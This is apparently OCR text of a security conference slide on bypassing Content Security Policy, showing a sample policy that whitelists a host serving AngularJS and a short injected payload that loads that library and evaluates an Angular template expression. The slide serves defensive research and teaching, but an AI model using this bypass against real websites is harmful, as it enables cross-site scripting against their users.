 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
BYPASSING CSP [3/5]
Whitelist bypasses
AngularJS library in whitelist
script-src 'self' https://whitelisted.com;
object-src 'none';
Bypass
"><script src="https://whitelisted.com/angular.min.js"></script>
<div ng-app ng-csp>{{1336 + 1}}</div>
16
BYPASSI
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum